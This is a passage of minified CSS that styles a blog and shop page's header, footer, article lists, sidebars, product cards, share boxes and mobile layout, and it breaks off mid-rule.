.blog{font-family:Arial,Helvetica}.blog .blog-main{max-width:1240px;margin:0 auto}.blog .blog-header{width:100%;height:120px;background:#fff;box-shadow:0 4px 4px rgba(0,0,0,.05)}.blog .blog-header .header-option{display:flex;align-items:center;justify-content:space-between;height:60px}.blog .blog-header .header-option .logo{font-weight:500;font-size:18px;color:#000}.blog .blog-header .header-option .shop-btn{border:1px solid #000;padding:5px 20px;color:#333;font-size:14px;line-height:20px;border-radius:20px}.blog .blog-header .header-option .mob-btn{display:none}.blog .blog-header .header-line{border-bottom:1px solid rgba(0,0,0,.1)}.blog .blog-header .header-menu{display:flex;align-items:center;height:60px}.blog .blog-header .header-menu .menu-item{font-size:16px;line-height:56px;color:#4f4f4f;cursor:pointer}.blog .blog-header .header-menu .menu-item.active{color:#000;border-bottom:4px solid #000}.blog .blog-footer{width:100%;height:150px;background:#f0f2f3}.blog .blog-footer .foot-line{border-top:1px solid #dee1e7}.blog .blog-footer .foot-wrap{display:flex;align-items:center;justify-content:space-between;height:100%}.blog .blog-footer .foot-wrap .logo>div{font-weight:500;font-size:18px;color:#000;margin-bottom:20px}.blog .blog-footer .foot-wrap .logo>span{font-size:12px;line-height:17px;color:#828282}.blog .blog-footer .foot-wrap .share a{margin-right:20px}.blog .blog-footer .foot-wrap .share a .iconfont{font-size:32px;color:#c1c5cb}.blog .blog-footer .foot-wrap .share a:last-of-type{margin-right:0}.blog .blog-footer .foot-wrap .share a:nth-of-type(1) .iconfont:hover{color:#3877ea}.blog .blog-footer .foot-wrap .share a:nth-of-type(2) .iconfont:hover{color:#4da0eb}.blog .blog-footer .foot-wrap .share a:nth-of-type(3) .iconfont:hover{color:#403a3a}.blog .blog-footer .foot-wrap .mob-copyright{display:none}.blog .blog-footer .copy-success-tip{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:none;z-index:10}.blog .blog-footer .copy-success-tip>span{padding:4px 8px;background:rgba(0,0,0,.6);border-radius:4px;color:#fff;text-align:center;font-size:14px}.blog .blog-footer .back-top{position:fixed;right:40px;bottom:300px;width:48px;height:48px;background:#fff;box-shadow:0 2px 6px rgba(146,154,157,.2);text-align:center;line-height:48px;cursor:pointer;display:none}.blog .blog-footer .back-top .iconfont{font-size:24px;color:#99a1ae}.blog .hot-article{width:400px;height:fit-content;padding:20px;box-sizing:border-box;background:#fff}.blog .hot-article .title{font-weight:500;font-size:16px;line-height:22px;color:#000}.blog .hot-article .hot-item{position:relative;margin-top:20px;display:block}.blog .hot-article .hot-item.display-flex{display:flex}.blog .hot-article .hot-item .ftimg-wrap{width:100%;height:200px}.blog .hot-article .hot-item .ftimg-wrap img{width:100%;height:100%;object-fit:cover}.blog .hot-article .hot-item .text{position:absolute;bottom:0;width:100%;height:80px;background:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.6) 100%);display:flex;align-items:center}.blog .hot-article .hot-item .text span{font-weight:500;font-size:16px;line-height:22px;color:#fff;margin-left:10px;width:340px;height:44px;display:-webkit-box;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.blog .hot-article .hot-item:nth-of-type(1) .tag{background:#eb485a}.blog .hot-article .hot-item:nth-of-type(1) .tag::after{border-right-color:#eb485a;border-top-color:#eb485a}.blog .hot-article .hot-item:nth-of-type(2) .tag{background:#f2a742}.blog .hot-article .hot-item:nth-of-type(2) .tag::after{border-right-color:#f2a742;border-top-color:#f2a742}.blog .hot-article .hot-item:nth-of-type(3) .tag{background:#3f85f7}.blog .hot-article .hot-item:nth-of-type(3) .tag::after{border-right-color:#3f85f7;border-top-color:#3f85f7}.blog .hot-article .hot-item .tag{position:absolute;left:-4px;top:10px;width:32px;height:20px;background:#9ea2ab;border-radius:0 12px 12px 0;text-align:center;font-weight:700;font-size:16px;line-height:20px;color:#fff}.blog .hot-article .hot-item .tag::after{content:'';border-left:2px solid transparent;border-right:2px solid #9ea2ab;border-top:2px solid #9ea2ab;border-bottom:2px solid transparent;position:absolute;top:20px;left:0}.blog .hot-article .hot-item .img-wrap{width:120px;height:80px;min-width:120px}.blog .hot-article .hot-item .img-wrap img{width:100%;height:100%;object-fit:cover}.blog .hot-article .hot-item .text-wrap{margin-left:10px;width:100%;position:relative}.blog .hot-article .hot-item .text-wrap .title{font-size:14px;line-height:20px;display:-webkit-box;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;word-break:break-all}.blog .hot-article .hot-item .text-wrap .author{display:flex;justify-content:space-between;margin-top:20px;position:absolute;bottom:0;width:100%}.blog .hot-article .hot-item .text-wrap .author span{font-size:14px;line-height:20px;color:#bbb}.blog .new-article{width:400px;height:fit-content;padding:20px;box-sizing:border-box;background:#fff}.blog .new-article .title{font-weight:500;font-size:16px;line-height:22px;color:#000}.blog .new-article .item{display:flex;margin-top:20px}.blog .new-article .item .image{width:120px;height:80px;min-width:120px}.blog .new-article .item .image img{width:100%;height:100%;object-fit:cover}.blog .new-article .item .info{margin-left:10px;position:relative;width:100%;word-break:break-all}.blog .new-article .item .info .article-title{font-weight:500;font-size:14px;line-height:20px;color:#000;display:-webkit-box;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;word-break:break-all}.blog .new-article .item .info .author{display:flex;justify-content:space-between;margin-top:20px;font-size:14px;line-height:20px;color:#bbb;position:absolute;bottom:0;width:100%}.blog .blog-index-content{min-height:80vh;background:#f0f2f3;padding-bottom:44px}.blog .blog-index-content .content-wrap{padding-top:20px}.blog .blog-index-content .content-wrap .banner-top{display:flex}.blog .blog-index-content .content-wrap .banner-top .banner-left{width:820px;height:400px}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top{width:100%;height:100%}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top:hover .swiper-button-next-thumb,.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top:hover .swiper-button-prev-thumb{display:block}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-slide{position:relative}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-slide img{width:100%;height:100%;object-fit:cover}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-slide .text{position:absolute;bottom:0;width:100%;height:140px;background:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.255) 35%,rgba(0,0,0,.6) 100%);display:flex;align-items:center}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-slide .text span{font-weight:500;font-size:32px;line-height:45px;color:#fff;margin:0 20px;display:-webkit-box;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-pagination{text-align:right;bottom:10px;right:20px;left:auto}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-pagination-bullets .swiper-pagination-bullet{width:20px;height:4px;opacity:1;border-radius:0;background:rgba(255,255,255,.5);margin:0 5px}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#fff}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-button-next-thumb,.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-button-prev-thumb{width:40px;height:40px;line-height:40px;text-align:center;background:rgba(0,0,0,.6);border-radius:50%;position:absolute;top:50%;transform:translateY(-20px);z-index:9;color:#fff;cursor:pointer;display:none}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-button-next-thumb.swiper-button-disabled,.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-button-prev-thumb.swiper-button-disabled{background:rgba(0,0,0,.4)}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-button-next-thumb{right:20px}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-button-prev-thumb{left:20px}.blog .blog-index-content .content-wrap .banner-top .banner-right{margin-left:20px}.blog .blog-index-content .content-wrap .banner-top .banner-right .item{width:400px;height:190px;display:block;position:relative}.blog .blog-index-content .content-wrap .banner-top .banner-right .item img{width:100%;height:100%;object-fit:cover}.blog .blog-index-content .content-wrap .banner-top .banner-right .item .text{position:absolute;bottom:0;width:100%;height:80px;background:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.6) 100%);display:flex;align-items:center}.blog .blog-index-content .content-wrap .banner-top .banner-right .item .text span{font-weight:500;font-size:16px;line-height:22px;color:#fff;margin-left:10px;width:340px;height:44px;display:-webkit-box;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.blog .blog-index-content .content-wrap .banner-top .banner-right .item:last-of-type{margin-top:20px}.blog .blog-index-content .content-wrap .list-wrap{margin-top:20px;display:flex;justify-content:space-between}.blog .blog-index-content .content-wrap .list-wrap .list-box{width:820px}.blog .blog-index-content .content-wrap .list-wrap .list-box .items{position:relative}.blog .blog-index-content .content-wrap .list-wrap .list-box .items.mob_list_class{display:none}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item{width:100%;padding:20px;box-sizing:border-box;background:#fff;border-bottom:1px solid #dee1e7;display:flex}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .image{width:240px;height:160px;min-width:240px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .image img{width:100%;height:100%;object-fit:cover}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info{width:100%;margin-left:20px;position:relative;word-break:break-all}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .tag{padding:5px 10px;font-size:12px;line-height:17px;color:#fff;background:#000;border-radius:0 2px 2px 0;display:inline-block;margin-bottom:10px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .title{font-weight:500;font-size:20px;line-height:25px;color:#000;display:-webkit-box;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .descript{font-size:14px;line-height:20px;color:#4f4f4f;margin-top:10px;display:-webkit-box;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .option{display:flex;align-items:center;justify-content:space-between;margin-top:32px;position:absolute;bottom:0;width:100%}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .option .author{display:flex;align-items:center}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .option .author .author-img{width:24px;height:24px;border-radius:50%}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .option .author .author-img img{width:100%;height:100%;object-fit:cover;border-radius:50%}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .option .author .name{margin-left:8px;font-size:12px;line-height:17px;color:#828282}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .option .author .date{margin-left:40px;font-size:12px;line-height:20px;color:#828282}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .mob-image{display:none}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more{width:100%;padding:20px;box-sizing:border-box;background:#fff;border-bottom:1px solid #dee1e7;display:block}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .tag{padding:5px 10px;font-size:12px;line-height:17px;color:#fff;background:#000;border-radius:0 2px 2px 0;display:inline-block;margin-bottom:10px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .title{font-weight:500;font-size:20px;line-height:25px;color:#000;display:-webkit-box;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .descript{font-size:14px;line-height:20px;color:#4f4f4f;margin-top:10px;display:-webkit-box;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .option{display:flex;align-items:center;justify-content:space-between;margin-top:12px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .option .author{display:flex;align-items:center}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .option .author .author-img{width:24px;height:24px;border-radius:50%}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .option .author .author-img img{width:100%;height:100%;object-fit:cover;border-radius:50%}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .option .author .name{margin-left:8px;font-size:12px;line-height:17px;color:#828282}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .option .author .date{margin-left:40px;font-size:12px;line-height:20px;color:#828282}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .img-wrap{display:flex;margin-top:10px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .img-wrap .image{width:148px;height:148px;margin-right:10px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .img-wrap .image:last-of-type{margin-right:0}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .img-wrap .image img{width:100%;height:100%;object-fit:cover}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box{position:absolute;right:-83px;bottom:-60px;z-index:9;width:228px;height:112px;padding:20px;box-sizing:border-box;background:#fff;box-shadow:0 4px 12px rgba(146,154,157,.4);border-radius:6px;text-align:center;display:none}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box>span{font-size:14px;line-height:20px;color:#000}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box .icon-wrap{margin-top:20px;display:flex;justify-content:space-between}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box .icon-wrap .iconfont{font-size:32px;color:#c1c5cb}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box .icon-wrap a:nth-of-type(1) .iconfont:hover{color:#3877ea}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box .icon-wrap a:nth-of-type(2) .iconfont:hover{color:#4da0eb}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box .icon-wrap a:nth-of-type(3) .iconfont:hover{color:#d32d2f}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box .icon-wrap a:nth-of-type(4) .iconfont:hover{color:#403a3a}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box .close-icon{position:absolute;right:10px;top:10px;cursor:pointer;display:none}.blog .blog-index-content .content-wrap .list-wrap .loading-box{width:100%;height:60px;background:#fff;text-align:center;line-height:60px;display:none}.blog .blog-index-content .content-wrap .list-wrap .hot-article-box{margin-left:20px}.blog .blog-detail-content{min-height:80vh;background:#f0f2f3;padding-bottom:44px}.blog .blog-detail-content .bread-crumbs{padding-top:20px;font-size:14px;line-height:20px;color:#828282;width:820px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.blog .blog-detail-content .bread-crumbs a{font-size:14px;line-height:20px;color:#828282}.blog .blog-detail-content .bread-crumbs a:hover{color:#000}.blog .blog-detail-content .mob-option-head{display:none}.blog .blog-detail-content .content-wrap{display:flex;margin-top:20px}.blog .blog-detail-content .content-wrap .left-wrap{width:820px;height:fit-content;padding:20px 30px;background:#fff;box-sizing:border-box}.blog .blog-detail-content .content-wrap .left-wrap .image-wrap{width:760px;height:420px}.blog .blog-detail-content .content-wrap .left-wrap .image-wrap .gallery-top{width:100%;height:100%}.blog .blog-detail-content .content-wrap .left-wrap .image-wrap .gallery-top .swiper-slide{position:relative}.blog .blog-detail-content .content-wrap .left-wrap .image-wrap .gallery-top .swiper-slide img{width:100%;height:100%;object-fit:cover;cursor:zoom-in}.blog .blog-detail-content .content-wrap .left-wrap .image-wrap .gallery-top .swiper-pagination{text-align:center;bottom:20px;right:20px;left:auto;width:39px;height:23px;line-height:23px;background:rgba(0,0,0,.6);border-radius:12px;font-size:12px;color:#fff}.blog .blog-detail-content .content-wrap .left-wrap .image-wrap .gallery-top .swiper-button-next-thumb,.blog .blog-detail-content .content-wrap .left-wrap .image-wrap .gallery-top .swiper-button-prev-thumb{width:40px;height:40px;line-height:40px;text-align:center;background:rgba(0,0,0,.6);border-radius:50%;position:absolute;top:50%;transform:translateY(-20px);z-index:9;color:#fff;cursor:pointer}.blog .blog-detail-content .content-wrap .left-wrap .image-wrap .gallery-top .swiper-button-next-thumb.swiper-button-disabled,.blog .blog-detail-content .content-wrap .left-wrap .image-wrap .gallery-top .swiper-button-prev-thumb.swiper-button-disabled{background:rgba(0,0,0,.4)}.blog .blog-detail-content .content-wrap .left-wrap .image-wrap .gallery-top .swiper-button-next-thumb{right:20px}.blog .blog-detail-content .content-wrap .left-wrap .image-wrap .gallery-top .swiper-button-prev-thumb{left:20px}.blog .blog-detail-content .content-wrap .left-wrap .mob-author-info{display:none}.blog .blog-detail-content .content-wrap .left-wrap .article-title{font-weight:500;font-size:28px;line-height:39px;color:#000;margin-top:20px;word-break:break-all}.blog .blog-detail-content .content-wrap .left-wrap .info-wrap{margin-top:10px;font-size:14px;line-height:20px;display:flex;justify-content:space-between}.blog .blog-detail-content .content-wrap .left-wrap .info-wrap>span:first-of-type{color:#828282}.blog .blog-detail-content .content-wrap .left-wrap .info-wrap>span:last-of-type{color:#bbb}.blog .blog-detail-content .content-wrap .left-wrap .info-wrap>span:last-of-type .iconfont{vertical-align:middle}.blog .blog-detail-content .content-wrap .left-wrap .article-text{font-size:16px;line-height:28px;color:#333;margin-top:20px}.blog .blog-detail-content .content-wrap .left-wrap .article-text img{max-width:100%}.blog .blog-detail-content .content-wrap .left-wrap .copyright{font-size:14px;line-height:20px;color:#bbb;display:flex;flex-direction:column;margin-top:60px}.blog .blog-detail-content .content-wrap .left-wrap .detail-line{width:100%;height:1px;background:#dee1e7;margin-top:40px}.blog .blog-detail-content .content-wrap .left-wrap .topic-tag{margin-top:20px}.blog .blog-detail-content .content-wrap .left-wrap .topic-tag .tag-item{display:inline-block;width:auto;height:26px;line-height:26px;background:#eef1f2;border-radius:13px;padding:0 10px;margin-right:20px;margin-bottom:10px}.blog .blog-detail-content .content-wrap .left-wrap .topic-tag .tag-item .iconfont{color:#3f85f7;font-size:16px}.blog .blog-detail-content .content-wrap .left-wrap .topic-tag .tag-item span{color:#000;font-size:14px;margin-left:5px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap{padding-top:20px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item{display:flex;margin-top:20px;background:#f7f7f8;padding:20px;box-sizing:border-box}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .image{width:100px;height:100px;min-width:100px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .image img{width:100%;height:100%;object-fit:cover}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info{margin-left:20px;position:relative;width:100%;word-break:break-all}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .name{font-weight:500;font-size:18px;line-height:25px;color:#000;display:-webkit-box;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .option{margin-top:20px;display:flex;justify-content:space-between;position:absolute;bottom:0;width:100%}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .option .price{line-height:32px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .option .price .pay-price{font-weight:700;font-size:20px;line-height:23px;color:#eb485a}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .option .price .orig-price{font-size:16px;line-height:18px;text-decoration-line:line-through;color:#aaa;margin-left:10px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .option .buy a{display:inline-block;height:32px;line-height:32px;padding:0 10px;border-radius:16px;background:#eb485a;color:#fff;font-size:14px;text-align:center}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .option .buy .iconfont{display:none}.blog .blog-detail-content .content-wrap .right-wrap{width:400px;margin-left:20px}.blog .blog-detail-content .content-wrap .right-wrap .author-info{width:400px;padding:20px 20px 0;box-sizing:border-box;background:#fff;margin-bottom:20px}.blog .blog-detail-content .content-wrap .right-wrap .author-info .descript{display:flex;align-items:center;padding-bottom:20px;border-bottom:1px solid #dee1e7}.blog .blog-detail-content .content-wrap .right-wrap .author-info .descript .image{width:60px;height:60px;min-width:60px;border-radius:50%}.blog .blog-detail-content .content-wrap .right-wrap .author-info .descript .image img{width:100%;height:100%;border-radius:50%;object-fit:cover}.blog .blog-detail-content .content-wrap .right-wrap .author-info .descript .text{margin-left:20px}.blog .blog-detail-content .content-wrap .right-wrap .author-info .descript .text .name{font-weight:500;font-size:16px;line-height:22px;color:#000}.blog .blog-detail-content .content-wrap .right-wrap .author-info .descript .text .desc{margin-top:10px;font-size:14px;line-height:20px;color:#4f4f4f}.blog .blog-detail-content .content-wrap .right-wrap .author-info .achievement{display:flex;align-items:center}.blog .blog-detail-content .content-wrap .right-wrap .author-info .achievement .article-num,.blog .blog-detail-content .content-wrap .right-wrap .author-info .achievement .forw-num{width:180px;height:72px;display:flex;flex-direction:column;align-items:center;justify-content:center}.blog .blog-detail-content .content-wrap .right-wrap .author-info .achievement .article-num>span:first-of-type,.blog .blog-detail-content .content-wrap .right-wrap .author-info .achievement .forw-num>span:first-of-type{font-weight:700;font-size:24px;line-height:28px;color:#000}.blog .blog-detail-content .content-wrap .right-wrap .author-info .achievement .article-num>span,.blog .blog-detail-content .content-wrap .right-wrap .author-info .achievement .forw-num>span{font-size:14px;line-height:20px;color:#828282;margin-top:4px}.blog .blog-detail-content .content-wrap .right-wrap .author-info .achievement .author-line{width:1px;height:36px;background:#dee1e7}.blog .blog-detail-content .content-wrap .right-wrap .hot-article-box{margin-bottom:20px}.blog .blog-detail-content .content-wrap .right-wrap .new-article-box{margin-bottom:20px}.blog .blog-detail-content>.share-box{position:fixed;top:290px;left:calc(((100% - 1240px)/ 2) - 70px);z-index:10}.blog .blog-detail-content>.share-box div>span{font-size:14px;line-height:20px;text-align:center;color:#000;padding:0 8px}.blog .blog-detail-content>.share-box div .icon-wrap{width:48px;height:auto;background:#fff;text-align:center;padding:12px 8px;box-sizing:border-box;box-shadow:0 2px 6px rgba(146,154,157,.2);border-radius:24px;margin-top:10px}.blog .blog-detail-content>.share-box div .icon-wrap>a{display:block;margin-bottom:20px}.blog .blog-detail-content>.share-box div .icon-wrap>a:last-of-type{margin-bottom:0}.blog .blog-detail-content>.share-box div .icon-wrap>a .iconfont{font-size:32px;color:#c1c5cb}.blog .blog-detail-content>.share-box div .icon-wrap>a:nth-of-type(1) .iconfont:hover{color:#3877ea}.blog .blog-detail-content>.share-box div .icon-wrap>a:nth-of-type(2) .iconfont:hover{color:#4da0eb}.blog .blog-detail-content>.share-box div .icon-wrap>a:nth-of-type(3) .iconfont:hover{color:#d32d2f}.blog .blog-detail-content>.share-box div .icon-wrap>a:nth-of-type(4) .iconfont:hover{color:#403a3a}.blog .blog-detail-content>.share-box .detailcopy-successtip{position:absolute;bottom:20px;left:60px;display:none;z-index:10;min-width:200px}.blog .blog-detail-content>.share-box .detailcopy-successtip>span{padding:4px 8px;background:rgba(0,0,0,.6);border-radius:4px;color:#fff;text-align:center;font-size:14px}.blog .blog-not-found{min-height:71vh;background:#f0f2f3;display:flex;align-items:center;justify-content:center}.blog .blog-not-found .content-wrap{text-align:center}.blog .blog-not-found .content-wrap a{padding:6px 20px;background:#000;border:1px solid #000;box-sizing:border-box;border-radius:18px;color:#fff;margin-top:40px;display:inline-block}.blog .blog-big-img{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:102;width:100%;height:100%;display:none}.blog .blog-big-img.blog-big-img--show{display:flex}.blog .blog-big-img .layer-img{display:block;margin:auto;cursor:zoom-out;height:100%}.blog .blog-big-img .layer-img img{max-width:100%;height:auto;display:block;margin:auto;max-height:100%;animation:zoomIn .5s;-webkit-animation:zoomIn .5s}.blog .blog-big-img .iconfont{cursor:pointer;position:absolute;font-size:24px;color:#333;font-weight:700}.blog .blog-big-img .iconfont.icon-close{top:20px;right:20px}.blog .blog-big-img .iconfont.icon-left{top:50%;left:20px}.blog .blog-big-img .iconfont.icon-right{top:50%;right:20px}.blog .blog-model-mask{width:100%;height:100%;left:0;top:0;right:0;bottom:0;display:none;position:fixed;z-index:101;background:rgba(0,0,0,.6)}.blog .blog-model-mask .nav-model-mask-close{float:right;width:30px;height:30px;text-align:center;line-height:30px;font-size:22px;margin:10px;cursor:pointer;color:#fff}.blog .blog-model-mask.payment-model-mask{background-color:rgba(0,0,0,.75)}.blog .blog-model-mask.white{background:#fff}.blog .blog-model-mask.white-opacity{background:rgba(255,255,255,.9)}@media screen and (max-width:768px){.blog .blog-main{max-width:100%;margin:0 auto}.blog .blog-header{width:100%;height:50px;background:#fff;position:fixed;top:0;left:0;z-index:10}.blog .blog-header.blog-display-none{display:none}.blog .blog-header .header-option{height:100%;padding:0 16px}.blog .blog-header .header-option .shop-btn{display:none}.blog .blog-header .header-option .back-home{display:inline-block;background:rgba(0,0,0,.4);width:24px;height:24px;line-height:24px;text-align:center;border-radius:50%;visibility:hidden}.blog .blog-header .header-option .back-home .iconfont{color:#fff;font-size:24px}.blog .blog-header .header-option .mob-btn{display:block}.blog .blog-header .header-option .mob-btn .iconfont{font-size:24px}.blog .blog-header .header-option .mob-btn .share-box{position:fixed;top:0;left:0;width:100%;height:100vh;padding:0;z-index:10;background:rgba(0,0,0,.6);text-align:center;display:none}.blog .blog-header .header-option .mob-btn .share-box .close-icon{font-size:24px;position:absolute;right:10px;top:10px}.blog .blog-header .header-option .mob-btn .share-box>div{background:#fff;width:100%;height:166px;position:absolute;left:0;bottom:-166px;padding:20px;box-sizing:border-box;transition:all .3s ease-in}.blog .blog-header .header-option .mob-btn .share-box>div.show{bottom:0}.blog .blog-header .header-option .mob-btn .share-box>div>span{padding-top:4px;font-size:16px;line-height:22px;color:#000}.blog .blog-header .header-option .mob-btn .share-box>div .icon-wrap{justify-content:center;margin-top:24px}.blog .blog-header .header-option .mob-btn .share-box>div .icon-wrap a{margin-right:24px}.blog .blog-header .header-option .mob-btn .share-box>div .icon-wrap a:last-of-type{margin-right:0}.blog .blog-header .header-option .mob-btn .share-box>div .icon-wrap a .iconfont{font-size:48px}.blog .blog-header .header-option .mob-btn .share-box>div .icon-wrap a:nth-of-type(1) .iconfont{color:#3877ea}.blog .blog-header .header-option .mob-btn .share-box>div .icon-wrap a:nth-of-type(2) .iconfont{color:#4da0eb}.blog .blog-header .header-option .mob-btn .share-box>div .icon-wrap a:nth-of-type(3) .iconfont{color:#403a3a}.blog .blog-header .header-line,.blog .blog-header .header-menu{display:none}.blog .blog-footer{background:#fff}.blog .blog-footer .foot-wrap{flex-direction:column;justify-content:flex-start}.blog .blog-footer .foot-wrap .logo{margin-top:40px}.blog .blog-footer .foot-wrap .logo>div{text-align:center}.blog .blog-footer .foot-wrap .logo>span{display:none}.blog .blog-footer .foot-wrap .share a{margin-right:24px}.blog .blog-footer .foot-wrap .share a .iconfont{font-size:48px}.blog .blog-footer .foot-wrap .share a:last-of-type{margin-right:0}.blog .blog-footer .foot-wrap .share a:nth-of-type(1) .iconfont{color:#3877ea}.blog .blog-footer .foot-wrap .share a:nth-of-type(2) .iconfont{color:#4da0eb}.blog .blog-footer .foot-wrap .share a:nth-of-type(3) .iconfont{color:#403a3a}.blog .blog-footer .foot-wrap .mob-copyright{display:block;font-size:12px;line-height:17px;color:#828282}.blog .hot-article{display:none}.blog .new-article{display:none}.blog .blog-index-content{background:#fff;margin-top:50px}.blog .blog-index-content .content-wrap{padding-top:0}.blog .blog-index-content .content-wrap .banner-top{margin-bottom:40px}.blog .blog-index-content .content-wrap .banner-top .banner-left{width:100%;height:167px}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top{padding-bottom:20px;margin-bottom:20px}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top:hover .swiper-button-next-thumb,.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top:hover .swiper-button-prev-thumb{display:none}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-slide .text{height:67px}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-slide .text span{font-size:16px;line-height:22px;margin:0 12px}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-pagination{text-align:center;bottom:0;right:auto;left:50%;transform:translateX(-50%)}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-pagination-bullets .swiper-pagination-bullet{background:rgba(0,0,0,.5)}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#000}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-button-next-thumb,.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-button-prev-thumb{display:none}.blog .blog-index-content .content-wrap .banner-top .banner-right{display:none}.blog .blog-index-content .content-wrap .list-wrap{margin-top:0}.blog .blog-index-content .content-wrap .list-wrap .list-data{width:100%}.blog .blog-index-content .content-wrap .list-wrap .list-box{width:100%}.blog .blog-index-content .content-wrap .list-wrap .list-box .items:first-of-type{border-top:1px solid #dee1e7}.blog .blog-index-content .content-wrap .list-wrap .list-box .items:last-of-type .list-item,.blog .blog-index-content .content-wrap .list-wrap .list-box .items:last-of-type .list-item-more{border-bottom:none}.blog .blog-index-content .content-wrap .list-wrap .list-box .items.mob_list_class{display:block}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item{padding:12px 16px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item>.image{display:none}.blog .blog-index-content .content-wrap .list-wrap .list-box 